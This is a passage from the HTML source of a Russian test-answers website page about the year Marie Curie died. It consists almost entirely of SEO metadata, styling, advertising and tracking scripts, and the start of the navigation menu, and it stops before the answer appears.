

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html
body_size: 13694
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>В каком году скончалась Мария Кюри: - ответ на тест</title>
<meta name="description" content="Ответ на вопрос: В каком году скончалась Мария Кюри:." />
<link rel="canonical" href="https://otvetzdes.ru/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="В каком году скончалась Мария Кюри: - ответ на тест" />
<meta property="og:description" content="Ответ на вопрос: В каком году скончалась Мария Кюри:." />
<meta property="og:url" content="https://otvetzdes.ru/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta property="article:published_time" content="2022-09-15T16:40:23+00:00" />
<meta name="author" content="admin" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:label1" content="Написано автором" />
<meta name="twitter:data1" content="admin" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://otvetzdes.ru/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html","url":"https://otvetzdes.ru/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html","name":"В каком году скончалась Мария Кюри: - ответ на тест","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"datePublished":"2022-09-15T16:40:23+00:00","dateModified":"2022-09-15T16:40:23+00:00","author":{"@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585"},"description":"Ответ на вопрос: В каком году скончалась Мария Кюри:.","breadcrumb":{"@id":"https://otvetzdes.ru/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://otvetzdes.ru/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html"]}]},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/v-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"В каком году скончалась Мария Кюри: &#8212; ответ на вопрос"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://otvetzdes.ru/#/schema/person/2d53656f0e7eb96cdb201fdf8b203585","name":"admin","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://otvetzdes.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/37df979ab5f064e500b2e36f1fe50ace?s=96&d=mm&r=g","caption":"admin"}}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/posts/27443" /><link rel="alternate" type="application/json+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html" />
<link rel="alternate" type="text/xml+oembed" href="https://otvetzdes.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fotvetzdes.ru%2Fv-kakom-godu-skonchalas-mariya-kyuri-otvet-na-vopros.html&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="post-template-default single single-post postid-27443 single-format-standard" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
